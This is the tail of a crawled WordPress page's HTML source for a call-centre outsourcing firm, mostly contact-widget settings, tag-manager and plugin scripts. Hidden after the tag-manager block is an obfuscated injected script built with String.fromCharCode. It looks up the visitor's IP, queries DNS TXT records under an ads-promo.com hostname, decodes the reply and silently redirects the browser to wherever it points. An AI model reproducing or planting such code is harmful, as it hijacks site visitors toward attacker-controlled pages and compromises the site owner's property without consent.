        arcItem.title = "Linkedin";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="currentColor" d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'https://www.linkedin.com/company/mcc-bpo/';
                        arcItem.color = '#0A66C2';
        arcItems.push(arcItem);
        arcuOptions = {
        wordpressPluginVersion: '2.0.1',
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: 'default',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://marketingcallcenter.net/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
        
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#F18418',
                                    buttonText: "Contact us",
                            buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://marketingcallcenter.net/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                forms: {
                            callback: {
                                            header: {
                            content: 'Leave your phone number. We will call you back soon!',
                            layout: 'text',
                                                    },
                                                                icon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',
                                        success: 'Callback request sent! We will contact you soon.',
                    error: 'Error sending callback request! Please try again!',
                    action: 'https://marketingcallcenter.net/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: 'submit',
                                label: 'Submit',
                                type: 'submit',
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'callback',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_callback',
                            type: 'hidden'
                        },
                                                    name: {
                                name: 'name',
                                enabled: true,
                                required: false,
                                type: 'text',
                                label: 'Your name',
                                placeholder: 'Enter your name',
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    phone: {
                                name: 'phone',
                                enabled: true,
                                required: true,
                                type: 'tel',
                                label: 'Your phone number',
                                placeholder: 'Enter your phone number',
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    gdpr: {
                                name: 'gdpr',
                                enabled: true,
                                required: true,
                                type: 'checkbox',
                                label: 'I accept GDPR rules',
                                placeholder: '',
                                                                    values: [],
                                                                                                    value: "1",
                                                            },
                                            }
                },
                            email: {
                                            header: {
                            content: 'Write a email to us!',
                            layout: 'text',
                                                    },
                                                                icon: '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>',
                                        success: 'Email sent! We will contact you soon.',
                    error: 'Error sending email! Please try again!',
                    action: 'https://marketingcallcenter.net/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: 'submit',
                                label: 'Submit',
                                type: 'submit',
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'email',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_email',
                            type: 'hidden'
                        },
                                                    name: {
                                name: 'name',
                                enabled: true,
                                required: false,
                                type: 'text',
                                label: 'Your name',
                                placeholder: 'Enter your name',
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    email: {
                                name: 'email',
                                enabled: true,
                                required: true,
                                type: 'email',
                                label: 'Your email',
                                placeholder: 'Enter your email',
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    message: {
                                name: 'message',
                                enabled: true,
                                required: true,
                                type: 'textarea',
                                label: 'Your message',
                                placeholder: 'Enter your message',
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    gdpr: {
                                name: 'gdpr',
                                enabled: true,
                                required: true,
                                type: 'checkbox',
                                label: 'I accept GDPR rules',
                                placeholder: '',
                                                                    values: [],
                                                                                                    value: "1",
                                                            },
                                            }
                },
               
        }
    };
                        setTimeout(function(){
                jQuery('#arcontactus').contactUs(arcuOptions);
            }, 500);
                                    });
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TSQ74FH" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://marketingcallcenter.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marketingcallcenter.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://marketingcallcenter.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/plugins/halfdata-green-popups/js/lepopup.js?ver=7.53" id="lepopup-js"></script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/plugins/halfdata-green-popups/js/airdatepicker.js?ver=7.53" id="airdatepicker-js"></script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/themes/planta/js/skip-link-focus-fix.js?ver=6.9" id="planta-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/themes/planta/js/load-posts.js?ver=6.9" id="planta-load-posts-js"></script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/themes/planta/js/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/themes/planta/js/photoswipe.min.js?ver=6.9" id="photoswipe-js"></script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/themes/planta/js/photoswipe-ui-default.min.js?ver=6.9" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/themes/planta/js/script.js?ver=6.9" id="planta-script-js"></script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/themes/planta/js/plugins.js?ver=6.9" id="planta-plugins-js"></script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/themes/planta/js/js_composer_front.min.js?ver=6.9" id="js_composer_front-js"></script>
<script type="text/javascript" id="pt-scripts-js-extra">
/* <![CDATA[ */
var yprm_ajax = {"url":"https://marketingcallcenter.net/wp-admin/admin-ajax.php"};
//# sourceURL=pt-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/plugins/pt-planta-shortcodes/include/js/scripts.js?ver=1.0.0" id="pt-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marketingcallcenter.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marketingcallcenter.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<script>
	var lepopup_ajax_url = "https://marketingcallcenter.net/wp-admin/admin-ajax.php";
	var lepopup_ga_tracking = "off";
	var lepopup_abd_enabled = "off";
	var lepopup_async_init = "on";
	var lepopup_preload = "off";
	var lepopup_overlays = {"subscribe":["4","middle-center","on","rgba(51, 51, 51, 0.8)","on","fadeIn","rgba(223, 235, 237, 1)","rgba(168, 194, 198, 1)","rgba(223, 235, 237, 1)","360"],"rendez-vous":["13","middle-center","on","rgba(51, 51, 51, 0.8)","on","fadeIn","rgba(223, 235, 237, 1)","rgba(168, 194, 198, 1)","rgba(223, 235, 237, 1)","360"],"onexitpopup":["14","middle-center","on","rgba(51, 51, 51, 0.8)","on","fadeIn","rgba(223, 235, 237, 1)","rgba(168, 194, 198, 1)","rgba(223, 235, 237, 1)","360"],"popup-rejoignez-la-team-mcc-20241023":["15","middle-center","on","rgba(0,0,0,0.7)","on","fadeIn","#FFFFFF","#FFFFFF","#FFFFFF","365"]};
	var lepopup_campaigns = {};
</script>	<script async defer charset="utf-8" type="text/javascript" src="https://js.hsforms.net/forms/shell.js"></script>
<script type="text/javascript">
  window.addEventListener("message", function(event) {
    if (event.data.type === 'hsFormCallback' && event.data.eventName === 'onFormSubmitted') {
      gtag('event', 'conversion', {
        'send_to': 'AW-360527156/RdCnCLnbjo4YELTq9KsB'
      });
    }
  });

</script>

	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769023764 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marketingcallcenter.net/wp-admin/admin-ajax.php
body_size: 2508
content:
